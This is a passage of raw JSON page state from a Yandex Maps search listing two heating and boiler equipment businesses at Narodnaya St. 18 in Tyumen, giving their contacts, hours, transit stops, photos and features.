250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":2,"items":[{"type":"business","requestId":"1768672708302181-2708944942-addrs-upper-yp-117","index":0,"analyticsId":"0","title":"Ангор","description":"Народная ул., 18, Тюмень","address":"Народная ул., 18, Тюмень","coordinates":[65.605981,57.099761],"displayCoordinates":[65.605981,57.099761],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://org?oid=142832461684","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTQyODMyNDYxNjg0","id":"142832461684","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"231 м","distanceValue":231.161,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"660 м","distanceValue":662.24,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":699.656,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"820 м","distanceValue":822.638,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":876.715,"coordinates":[65.596781784,57.097592395],"type":"common"}],"photos":{"count":80,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2752367/2a00000172357bd487f46c795dceea9e89ba/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2752367/2a00000172357bd487f46c795dceea9e89ba/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2813737/2a00000174107d2e647ba0159614916b3f89/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4120601/2a0000017a2e0476bbb7ebbf7bace93331bb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1981910/2a00000176240aefb5ce4ddd3baf5a0f242b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4280929/2a0000017a2e0bda7959298fdaab3e7dd512/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/467660/2a00000187a3a1abaac5ba17fdc943508305/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7979184/2a00000187a39f6c5ce20326f74506b430f2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/8093564/2a00000187a3a1ef674a2df5a9260db82ce7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4464784/2a0000017b0655a2d30e10648bddd44312e0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4381564/2a00000181d213d5a9ff68e97d25bd6e3ba2/%s"}]},"entrances":[{"coordinates":[65.60612664,57.09980877],"azimuth":127.39398572070394,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkzAmTHymZQQBGDgKWIxoxMQBIrChIJn3Z0M85mUEARi83gUsKMTEASDjE0MjgzMjQ2MTY4NF8wHQAAgD8gGA,,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"1002985453","uri":"ymapsbm1://org?oid=1002985453","logId":"1002985453","title":"Элдис","rating":3.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016b889db925c4c0c01d91df9e0050/%s","categories":[],"seoname":"eldis","coordinates":[65.64026,57.108462],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false},{"type":"similar","id":"6938764831","uri":"ymapsbm1://org?oid=6938764831","logId":"6938764831","title":"Аква Проф","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14090927/2a000001930579b6bbe688720f0c37f39653/%s","categories":[],"seoname":"akva_prof","coordinates":[65.595528,57.126646],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1465099338_658735383_23_1593171424","direction":[298.975,4.2625],"point":{"type":"Point","coordinates":[65.606416,57.099587]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099338_658735383_23_1593171424\u0026size=500%2C240\u0026azimuth=298.975\u0026tilt=4.2625\u0026api_key=maps\u0026signature=dE2Z2PsQhndwSHmepbNy9b7u2PMp_08YBCrBAcFbUzA="},"shortTitle":"Ангор","fullAddress":"Тюмень, Народная улица, 18","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":36,"ratingValue":4.400000095367432,"reviewCount":16},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107475","name":"Отопительное оборудование и системы","class":"fallback services","seoname":"heating_equipment_and_systems","pluralName":"Отопительное оборудование"},{"id":"184107487","name":"системы водоснабжения и канализации","class":"malls","seoname":"water_supply_and_sewage_systems","pluralName":"Инженерные системы"},{"id":"184106508","name":"насосы, насосное оборудование","class":"fallback services","seoname":"pumping_equipment","pluralName":"Насосы"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"}],"features":[{"id":"parking_disabled","value":true,"name":"парковка для людей с инвалидностью","type":"bool","important":false},{"id":"call_button","value":true,"name":"кнопка вызова персонала","type":"bool","important":false},{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"wheelchair_accessible_vocabulary","value":[{"id":"wheelchair_accessible_pa","name":"частично доступно"}],"name":"доступность помещения на инвалидной коляске","type":"enum","important":false},{"id":"petfriendly","value":[{"id":"allowed_only_with_cats","name":"разрешено только с кошками"}],"name":"посещение с животными","type":"enum","important":false},{"id":"payment_method","value":[{"id":"prepayment","name":"предоплата"},{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"},{"id":"cashless_payment","name":"безналичная"},{"id":"online_payment","name":"онлайн"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"},{"id":"special_offers","name":"спецпредложения"}],"name":"акции","type":"enum","important":false},{"id":"toilet_for_disabled","value":true,"name":"туалет для людей с инвалидностью","type":"bool","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false},{"id":"ramp","value":true,"name":"пандус","type":"bool","important":false},{"id":"types_of_pumps","value":[{"id":"circulation_pumps","name":"циркуляционные насосы"}],"name":"виды насосов","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"full_access","name":"доступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false},{"id":"repairs","value":true,"name":"ремонт","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","wheelchair_access","call_button","toilet_for_disabled","parking_disabled","wheelchair_accessible_vocabulary"]}],"businessProperties":{"has_verified_owner":false},"seoname":"angor","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.4","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"telegram","href":"https://t.me/angor_inform","readableHref":"@angor_inform"},{"type":"viber","href":"https://viber.click/79091838320","readableHref":"viber.click/79091838320"},{"type":"vkontakte","href":"https://vk.com/angor_tmn","readableHref":"vk.com/angor_tmn"},{"type":"whatsapp","href":"https://wa.me/79091838320?text=%D0%9E%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%9A%D0%B0%D1%80%D1%82%0A%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!+%D0%9C%D0%B5%D0%BD%D1%8F+%D0%B7%D0%B0%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D0%BB%D0%BE+%D0%B2%D0%B0%D1%88%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5","readableHref":"+79091838320"},{"type":"youtube","href":"https://www.youtube.com/channel/UCdk1Q5dK_KehDLVyCcIc48w?view_as=subscriber","readableHref":"www.youtube.com/@UCdk1Q5dK_KehDLVyCcIc48w"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015dcb6bfb7baac577d960584771ff/%s","id":"4233721"}},"references":[{"id":"1974024209","scope":"nyak"},{"id":"72057609515602581","scope":"geoprod-21246"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.8","property":[{"key":"value","value":"8.8"},{"key":"value_5","value":"4.4"}]}],"metrika":{"counter":63135031,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Подключение газового оборудования","description":"Техническое обслуживание настенного газового котла","photoLink":"https://avatars.mds.yandex.net:443/get-ydo/1540809/2a00000173fb769c9939b09d0df7a256cf9e/{size}","price":"1500","volume":"услуга","currency":"₽"},{"title":"Ремонт газовых котлов","description":"Ремонт водогрейных бытовых, коммунально-бытовых и промышленных котлов с предоставлением необходимых инструкций и технической документации по обслуживанию проводим только по Тюмени.","photoLink":"https://avatars.mds.yandex.net:443/get-ydo/2375918/2a00000174b95371a8866af147154ffc5d20/{size}","price":"2000","volume":"услуга","currency":"₽"},{"title":"Замена отопительного котла","description":"Заменим отопительный котел в частном доме, не нарушая законодательство.","price":"7500","volume":"услуга","currency":"₽"}]}],"fullObjectsCount":3,"relevance":{"lastUploadTime":"2026-01-16T16:18:11.879925Z","lastUpdateTime":"2020-09-25T06:23:31Z"},"source":{"id":"YDO","name":"Яндекс Услуги"}},"parentRubrics":[0,0],"eventsPreviews":{"count":2,"uri":"tycoon_events/1.x","items":[]},"hasStories":false,"houseEncodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA==","videos":{"items":[{"id":"vfksCaoITPTM","videoUrl":"https://frontend.vh.yandex.ru/player/vfksCaoITPTM","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/6147473/2a0000018a69c65055cb8926ed3ac809f2cc/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080}]}},{"type":"business","requestId":"1768672708302181-2708944942-addrs-upper-yp-117","index":1,"analyticsId":"1","title":"Котлы рядом","description":"Народная ул., 18, Тюмень","address":"Народная ул., 18, Тюмень","coordinates":[65.606114,57.099812],"displayCoordinates":[65.606114,57.099812],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://org?oid=123220951267","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTIzMjIwOTUxMjY3","id":"123220951267","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"231 м","distanceValue":231.161,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"660 м","distanceValue":662.24,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":699.656,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"820 м","distanceValue":822.638,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":876.715,"coordinates":[65.596781784,57.097592395],"type":"common"}],"photos":{"count":4,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9753788/2a000001894bfa778f717f022293cebbaf72/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9753788/2a000001894bfa778f717f022293cebbaf72/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16503558/2a00000198aa84663989da751633186e88ab/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14917207/2a00000198aa7f9ba872aaffa0dade6547a4/%s"}]},"entrances":[{"coordinates":[65.60612664,57.09980877],"azimuth":127.39398572070394,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkzAmTHymZQQBGDgKWIxoxMQBIrChIJlqztms5mUEARwgJvs76MTEASDjEyMzIyMDk1MTI2N18wHQAAgD8gHQ,,"},"relatedAdverts":{"nearbyOnMap":[{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"1002985453","uri":"ymapsbm1://org?oid=1002985453","logId":"1002985453","title":"Элдис","rating":3.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016b889db925c4c0c01d91df9e0050/%s","categories":[],"seoname":"eldis","coordinates":[65.64026,57.108462],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false},{"type":"similar","id":"6938764831","uri":"ymapsbm1://org?oid=6938764831","logId":"6938764831","title":"Аква Проф","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14090927/2a000001930579b6bbe688720f0c37f39653/%s","categories":[],"seoname":"akva_prof","coordinates":[65.595528,57.126646],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}],"nearbyOnCard":[{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"139976901612","uri":"ymapsbm1://org?oid=139976901612","logId":"139976901612","title":"Печной Эксперт","rating":4.9,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4537001/2a0000017969cc26f4e92358cf7ec175bebd/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.598343,57.200376],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"170097761165","uri":"ymapsbm1://org?oid=170097761165","logId":"170097761165","title":"Печной Эксперт","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/247136/2a0000015b1903f9fc5443713e12f806b783/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.461841,57.157303],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1465099392_658735142_23_1746949930","direction":[-39.8,10],"point":{"type":"Point","coordinates":[65.606425,57.099609]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099392_658735142_23_1746949930\u0026size=500%2C240\u0026azimuth=-39.8\u0026tilt=10\u0026api_key=maps\u0026signature=S1gpgET0m42GwbQvSJ6-Ed82aAL43oPj-tk9LzFr-Hw="},"shortTitle":"Котлы рядом","fullAddress":"Тюмень, Народная улица, 18","country":"Россия","postalCode":"625046","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107465","name":"Котлы и котельное оборудование","class":"fallback services","seoname":"boilers_and_boiler_equipment","pluralName":"Котлы"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"},{"number":"+7 (963) 451-19-79","type":"phone","value":"+79634511979"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"kotly_ryadom","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Котлы и котельное оборудование","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"references":[{"id":"4848270796","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":89749565,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","disabled":true,"name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107475","name":"Отопительное оборудование и системы","selected":false,"tags":[]},{"id":"184107487","name":"Системы водоснабжения и канализации","selected":false,"tags":[]},{"id":"184106508","name":"Насосы, насосное оборудование","selected":false,"tags":[]},{"id":"184107465","name":"Котлы и котельное оборудование","selected":false,"tags":[]}]}],"initialPage":1}},"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"filters":[]}},"theme":"light","flyover":{"isEnabled":false},"isScrollDisabled":false}</script><script type="application/json" class="state-view">{"config":{"requestId":"1768672708216063-15913691851133562571-balancer-l7leveler-kubr-yp-vla-120-BAL","counters":{"metrika":{"maps":{"id":22227335},"metro":{"id":151356},"mapWidget":{"id":44120344},"tycoon":{"id":39321485}},"analytics":{"dtype":"bebr","pid":30,"tables":{"discoveryFeed":"discovery-feed-desktop-maps"},"url":"https://yandex.ru/clck/jclck/","sessionId":"1768672708216063-15913691851133562571-balancer-l7leveler-kubr-yp-vla-120-BAL"}},"serviceIds":{"geosuggest":"desktop-maps","menuManagerAdvertPage":"desktop_maps_main_2"},"hosts":{"api":"https://api-maps.yandex.ru/","printerApi":"https://static-maps.yandex.ru/","maps":"https://yandex.ru/maps/","mapFrame":"https://yandex.ru/map-widget/","advertLoader":"https://yandex.ru/ads/system/context.js","advertMeta":"https://an.yandex.ru/meta","stvTiles":"https://0%d.core-stv-renderer.maps.yandex.net/2.x/tiles?l=stv\u0026%c\u0026v=%v\u0026%l\u0026format=png","stvTileRenderer":"https://vec0{{hostAlias}}.core-stv-renderer.maps.yandex.net/2.x/","staHotspotTiles":"https://core-stv-renderer.maps